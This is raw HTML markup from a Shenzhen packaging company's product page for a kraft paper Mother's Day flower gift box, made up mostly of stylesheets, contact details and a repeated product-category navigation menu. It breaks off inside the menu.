

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parfaitpackaging.com/product/kraft-paper-flower-gift-box-for-monthers-day/386
body_size: 15594
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.parfaitpackaging.com/parfait.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	                    <title>Kraft Paper Flower Gift Box for Monther&#039;s Day | Shenzhen Parfait Industry Co.,Ltd</title>
            <meta name="description" content="Shenzhen Parfait Industry Co.,Ltd is the most demanding Kraft Paper Flower Gift Box for Monther's Day distributor. We offer the best quality products at affordable rates all around the world." >
                    	
	    			
        <meta name="google-site-verification" content="zlOVY1qwCYzDDppxsErb2BkO1Nr7JOgsfoj5P9pDW64" />
    	
    
        
    <link rel="canonical" href="https://www.parfaitpackaging.com/product/kraft-paper-flower-gift-box-for-monthers-day/386" />
   
            
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	
		
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.notmin.css?v=1.22">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.53">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">


	<style type="text/css">
	
     .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative;     margin-top: 20px;}   .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; }
/*email subs css end*/

		section.grey{
			padding: 0px;

					}
.panel p {
    padding-top: 3px;
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 10px 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 18px;
  transition: 0.4s;
}

.accordion.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.accordion.active:after {
  content: "\2212";
}

.panel {
    padding: 0px 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
    border: unset;
    box-shadow: 0 0px 10px #ccc;
}
	</style>
	

	
<style type="text/css">

.prod_desc dt {
    border: solid 1px #ccc !important;
    margin: 0 !important;
    padding: 10px 10px !important;
}

.prod_desc dd {
    border: solid 1px #ccc !important;
    padding: 10px 10px !important;
}

.short-descrition-inner dl dt:first-child {
    width: 41% !important;
}

.short-descrition-inner span {
    width: 43% !important;
    display: table-cell;
    float: left;
    line-height: 25px;
}


.short-descrition-inner dl {
    padding: 0 !important;
}


.short-descrition-inner tr td:first-child {
    width: 30% !important;
}

.short-descrition-inner tr {
    padding: 0 !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #0b6143;
    text-transform: uppercase;
    border-radius: 5px;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 360px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }
    
    .short-descrition-inner td {
    color: #7c7c7c;
}

.short-descrition-inner td:last-child {
    color: unset !important;
}

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	<div class='clearfix'></div>
	
	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/mailsss.png">
	                     </div>
	                     <div class="first-ss">
                        <h5>info@parfaitvip.com</h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/pin-location.png">
	               </div>
	               <div class="second-ss">
                        <h5>Bugua 1st Rd, Futian District, Shenzhen, China</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon">
                     <li>
                        <a href="https://www.facebook.com/"><img src="/images/fafa-1.png"></a>
                        <a href="https://twitter.com/"><img src="/images/tata-1.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/inki.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/insta.png"></a>
                     </li>
                  </ul>
	                
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	
	
	
	<section class="mobile">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            
	            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
	                <a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
	                
	            </div>
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	

	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
				    <div class="phonr-num">
				        <h3>Get Free Consultation!</h3>
				        <a href="tel:+86 150 1383 3970">+86 150 1383 3970</a>
				    </div>
				</div>
			    
		</div>
		</div>
	</section>
	
	<section class="menuss">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  